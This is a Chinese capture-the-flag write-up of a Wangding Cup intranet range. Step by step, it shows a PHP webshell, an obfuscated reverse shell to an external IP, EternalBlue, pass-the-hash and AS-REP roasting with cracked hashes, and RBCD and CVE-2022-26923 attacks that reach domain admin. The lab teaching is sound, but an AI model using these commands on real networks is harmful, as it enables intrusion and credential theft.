网鼎杯半决赛复盘靶标

靶标介绍: 该靶场为 2022 第三届网鼎杯决赛内网靶场复盘。完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 flag,分布于不同的靶机。

前期信息收集





开局一个给了一个IP地址 39.101.173.234源代码看一下,一眼wordpress框架,版本WordPress 6.4.3寻找后台地址,访问

/wp-admin/跳转到登录口 这里弱口令直接登陆了(





这里弱口令直接登陆了(admin/123456) 后台getshell,修改404.php即可 访问路径



访问路径/wp-content/themes/twentytwentyone/404.php成功解析 蚁剑后台连接获取靶标权限

蚁剑后台连接获取靶标权限 根目录,获取到第一个flag

根目录,获取到第一个flag 写一个GET请求webshell,反弹shell

写一个GET请求webshell,反弹shell

<?=`$_GET[1]`;echo md5(1);?>

交互Shell

python3 -c 'import pty; pty.spawn("/bin/bash")'

export SHELL=bash

export TERM=xterm-256color

Ctrl-Z

stty raw -echo;fg

reset(回车)

frp隧道

//服务端 - Kali运行 自行创建.ini文件

// ./frps -c frps.toml

bindPort = 7000

//客户端 - 靶机

// ./frpc -c frpc.toml

serverAddr = "出网机"

serverPort = 7000

[[proxies]]

name = "socks5"

type = "tcp"

remotePort = 6001

[proxies.plugin]

type = "socks5"

内网渗透



这里我们扫描其他内网主机,上传一个fscan 收集信息

得到内网信息如下大致分析一下,这里172.22.15.26为此靶标地址。172.22.15.24可能存在永痕之蓝漏洞

[*] NetBios: 172.22.15.35 XIAORANG\XR-0687

[*] NetBios: 172.22.15.13 [+]DC XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393 ## 域控

[*] 172.22.15.13 (Windows Server 2016 Standard 14393)

[*] NetBios: 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[*] NetBios: 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393

[*] WebTitle: http://172.22.15.18 code:200 len:703 title:IIS Windows Server

[*] WebTitle: http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www

[+] http://172.22.15.18 poc-yaml-active-directory-certsrv-detect

[*] WebTitle: http://172.22.15.24/www/sys/index.php code:200 len:135 title:None



这里我们配合kali配合搭建一个nps代理隧道注意此处:Kali 是作为服务端 nps、靶标为客户端 npc链接 靶标是出网的..

1=system('%65%63%68%6f%20%22%59%6d%46%7a%61%43%41%74%59%79%41%69%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%54%45%75%4d%6a%49%35%4c%6a%45%31%4f%43%34%30%4d%43%38%79%4d%7a%4d%7a%49%44%41%2b%4a%6a%45%69%22%7c%62%61%73%65%36%34%20%2d%64%7c%62%61%73%68');

%65%63%68%6f%20%22%59%6d%46%7a%61%43%41%74%59%79%41%69%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%54%45%75%4d%6a%49%35%4c%6a%45%31%4f%43%34%30%4d%43%38%79%4d%7a%4d%7a%49%44%41%2b%4a%6a%45%69%22%7c%62%61%73%65%36%34%20%2d%64%7c%62%61%73%68

## 直接弹shell

nps隧道搭建

搭建一个





搭建一个socks5代理 ,端口为3333,发现一台OA系统,测试无洞 此主机开启了



此主机开启了445端口,经测试存在永恒之蓝漏洞,挖掘突破口 转战kali系统,配合socks5代理 利用永恒之蓝漏洞渗透内网主机成功

利用永恒之蓝漏洞渗透内网主机成功



hash攻击永恒之蓝

这里需要多打几次,获取系统hash进行攻击

proxychains psexec.py administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc' -codec gbk



在桌面找到第二个flag

在桌面找到第二个flag 修改靶标密码,登录系统翻阅密码为

修改靶标密码,登录系统翻阅密码为P@ssw0rd,进行hash爆破 省略了一步骤,可获取域控用户密码



AS-REP Roasting

考点 AS-REP Roasting,通过 impact 项目的 GetUserSPNs.py 脚本寻找没有做 Kerberos 预身份认证的用户

proxychains GetNPUsers.py -dc-ip 172.22.15.13 -usersfile user.txt xiaorang.lab/

─# cat info.txt



$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:4edd243c2c1f4bd328ed24246e3ca211$e161952a72cb7ad976a9e89506d436fcd41813ce6f3bf2d8962f57f7c51d37b3bfd72fa100e17ec4042e6b0d71ac1b1b007904d1584aed3fd74014619efd1cfb37f2cbac2dc1af009597798b6945b43635be444cdcbff667af24bcf4bde03eb9c3ce9f6091e5576609319899269e56785612d0100177e3b231a8079b109f8c2177c8497ba01c406820788150f0416ca3d5281b0c07e04fc99e522289acf3cc044caa6f43f352b3814953548080c91a42139b871282dd798b292ba0664ec76421544a827be50120a4ea33171e7b2eb7a6b4ddf71546b2c8dfaa22f429d68ce1407832975ca63c64d77e3a

$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:0931e76d1e9d4d6ed6f1d319951c41f4$cae152308b3a0eeb02a237e406e63525e75ee35ef6440f2c7aa5e903f0d429fe312e5eaf8a4ae9a85c1fc388c0661427dfd39d34fb7cdd0fc0db22a702374ef5ad1e6163da0c9b29593b06aba295b6158bf14490a8298f203518b6ae52eceab7d097a05793e553fa5625571b5b9dcadaa45f1b19fab01364c80e0bd75f71124c1a187048d3cbc560f9d83b164a6d9c0b92a278607410b7fdf0da863264587f2f9413b81e9fa3b37221f43ab434245f43143f439ec6c4a4509cd92804de8fd1f7ef76a8329163cb0ffeae217b4499beb0949c76846740d307b4f8e4bc5a3cb604b68ae23cc7425f60d6a51ea3

hashcat -m 18200 --force -a 0 '$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:6ffcf41f6cdd4b4acb52369067cf6c40$2f2e3803acb784f628944d79f36c2f39dbb2b0472b8b004178e3faf5bb4b0c6a98ddcbfe09335a73661abce181afd3c2ae28b29069617bf9e4c71a2f0a7ec7d5243eceee8538d3f13c8e2ffa23e0ba734dd6565949c6c8bc9f22799ae14946084b743d6b7df46fbddbc18903a8cb7f21c95886511809ae62c2a0c2e431d8852c1fcfce5cd96240493bc8110f32eca6895dc23c865431a211a5b9fd1023f57017432da2d47035992efed3a6ca1b3e784679139f73ff0ff26fec51cb6accc3e86e50bbe7e8d86d5df3d93c87a7d54360fc8512c3d8303e6880650f45a9cfad4dd2a4b64f108c64d570d4f5' rockyou.txt

lixiuying@xiaorang.lab/winniethepooh

huachunmei@xiaorang.lab/1qaz2wsx

远程登录:

远程登录:

172.22.15.35

XIAORANG\XR-0687 3389链接登录

lixiuying@xiaorang.lab/winniethepooh

CVE-2022–26923 && RBCD Attack域控



#通过 powerview 枚举 lixiuying 用户对当前机器的 DACL

Import-Module .\PowerView.ps1

Get-DomainUser -Identity lixiuying -Properties objectsid

Get-DomainObjectAcl -Identity XR-0687 | ?{$_.SecurityIdentifier -match "S-1-5-21-3745972894-1678056601-2622918667-1131"}



#使用 Powermad 添加机器用户 HACK01/Qwer1234

Import-Module .\Powermad.ps1

$Password = ConvertTo-SecureString 'Qwer1234' -AsPlainText -Force

New-MachineAccount -MachineAccount "HACK01" -Password $($Password) -Domain "xiaorang.lab" -DomainController "XR-DC01.xiaorang.lab" -verbose



PS C:\Users\lixiuying\Desktop\11> net group "domain Computers" /domain

这项请求将在域 xiaorang.lab 的域控制器处理。

组名 Domain Computers

注释 加入到域中的所有工作站和服务器

成员

-------------------------------------------------------------------------------

HACK01$ XR-0687$ XR-CA$

# 添加机器账号和配置资源委派

## 方法一:

接下来将创建的机器用户HACK01的添加到机器的 msDS-AllowedToActOnBehalfOfOtherIdentity 属性

# 导入模块

Import-Module .\PowerView.ps1

# 获取 HACK01 账户的 SID

Get-NetComputer "HACK01" -Properties objectsid

# 尝试配置 HACK01 到 XR-0687 的基于资源的约束性委派

$A = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3745972894-1678056601-2622918667-1147)"

$SDBytes = New-Object byte[] ($A.BinaryLength)

$A.GetBinaryForm($SDBytes, 0)

Get-DomainComputer XR-0687 | Set-DomainObject -Set @{'msDS-AllowedToActOnBehalfOfOtherIdentity'=$SDBytes} -Verbose



# 查看是否配置成功

Get-DomainComputer XR-0687 -Properties msDS-AllowedToActOnBehalfOfOtherIdentity

#如果想清除msds-allowedtoactonbehalfofotheridentity属性值,可以调用如下命令清除

Set-DomainObject XR-0687 -Clear 'msds-allowedtoactonbehalfofotheridentity' -Verbose

## 方法二:

# SharpAllowedToAct.exe工具 添加机器账号和配置资源委派

SharpAllowedToAct.exe -m HACK01 -p P@$$w0rd -t XR-0687 -a XR-DC01.xiaorang.lab -d xiaorang.lab

注意bug:这里如果重复了,重新创建一个TEST用户



注意bug:这里如果重复了,重新创建一个TEST用户 这里再执行连接即可

这里再执行连接即可

export KRB5CCNAME=Administrator.ccache



└─# proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.15.13 administrator@XR-0687.xiaorang.lab -codec gbk

Impacket v0.12.0.dev1+20231015.203043.419e6f24 - Copyright 2023 Fortra

[*] Requesting shares on XR-0687.xiaorang.lab.....

[*] Found writable share ADMIN$

[*] Uploading file ALlkCtIy.exe

[*] Opening SVCManager on XR-0687.xiaorang.lab.....

[*] Creating service fEOz on XR-0687.xiaorang.lab.....

[*] Starting service fEOz.....

[!] Press help for extra shell commands

Microsoft Windows [版本 10.0.20348.1668]

(c) Microsoft Corporation。保留所有权利。

C:\Windows\system32>

# 后面就是读取flag就行了

命令如下 基于资源的约束性委派(RBCD)进行提权

# 基于资源的约束性委派(RBCD)进行提权

echo "172.22.15.35 XR-0687.xiaorang.lab" >> /etc/hosts

# 通过impacket-addcomputer添加机器用户hacker1/Admin@123

proxychains -q impacket-addcomputer xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'hacker1$' -computer-pass 'Admin@123'

# 将创建的机器用户hacker1的SID添加到XR-0687机器的msDS-AllowedToActOnBehalfOfOtherIdentity属性

proxychains rbcd.py xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'hacker1$'

# 发起资源约束委派请求ST票据

proxychains impacket-getST xiaorang.lab/'hacker1$':'Admin@123' -dc-ip 172.22.15.13 -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator

# 导入票据

export KRB5CCNAME=Administrator.ccache

# 通过psexec无密码连接横向

proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.15.13 administrator@XR-0687.xiaorang.lab -codec gbk

AD域权限提升漏洞(CVE-2022-26923)

AD域权限提升漏洞(CVE-2022-26923)172.22.15.18(XR-CA.xiaorang.lab),整数服务漏洞 大致流程如下 下载:https://github.com/ly4k/Certipy

# hosts 文件信息

└─# cat /etc/hosts

172.22.15.35 XR-0687.xiaorang.lab

172.22.15.13 XR-DC01.xiaorang.lab

172.22.15.18 XR-CA.xiaorang.lab

# 安装Certipy,解决报错!直接下载附件丢到kali执行

python3 setup.py install

# 添加域名解析

echo "172.22.15.13 XR-DC01.xiaorang.lab" >> /etc/hosts



# 用 certipy 先枚举一遍可利用的证书模版

proxychains certipy find -u 'lixiuying@xiaorang.lab' -p 'winniethepooh' -dc-ip 172.22.15.13 -vulnerable -stdout

# 创建hacker2$ 用户

proxychains -q certipy account create -user 'spring$' -pass 'Admin@123' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'

# 通过certipy创建一个机器账号hacker2,并且设置DNS-Host Name为域控的XR-DC01.xiaorang.lab

proxychains -q certipy req -u 'spring$@xiaorang.lab' -p 'Admin@123' -ca 'xiaorang-XR-CA-CA'

#转换证书格式,密码为空

openssl pkcs12 -in xr-dc01.pfx -nodes -out test.pem

openssl rsa -in test.pem -out test.key

openssl x509 -in test.pem -out test.crt

下载:https://github.com/AlmondOffSec/PassTheCert/靶机存在一处报错,大概是域控制器没有安装用于智能卡身份验证的证书/尝试 Schannel 即通过 Schannel 将证书传递到 LDAPS, 修改 LDAP 配置 (例如配置 RBCD / DCSync), 进而获得域控权限下载上述脚本

cp passthecert.py ../../

chmod +x passthecert.py

# 利用上面生成的 pfx 证书配置到域控的 RBCD, 注意先得把 pfx 导出为 .key 和 .crt 两个文件

proxychains python3 passthecert.py -action whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13

proxychains python3 passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'spring$'

# 最后通过证书认证赋予hacker2的RBCD,以hacker2身份请求ST票据

# 并通过psexec横向域控制器

proxychains -q impacket-getST xiaorang.lab/'spring$':'Admin@123' -dc-ip 172.22.15.13 -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator

─# proxychains -q impacket-getST xiaorang.lab/'spring$':'Admin@123' -dc-ip 172.22.15.13 -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator

Impacket v0.12.0.dev1+20231015.203043.419e6f24 - Copyright 2023 Fortra

[*] Getting TGT for user

[*] Impersonating Administrator

[*] Requesting S4U2self

[*] Requesting S4U2Proxy

[*] Saving ticket in Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache

export KRB5CCNAME=Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache # 导入票据



# psexec获取域控

proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.15.13 administrator@XR-DC01.xiaorang.lab -codec gbk

到此拿下域控主机!笔者在模拟靶标测试也遇到不少bug,细心点,多尝试,总会解决的!

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)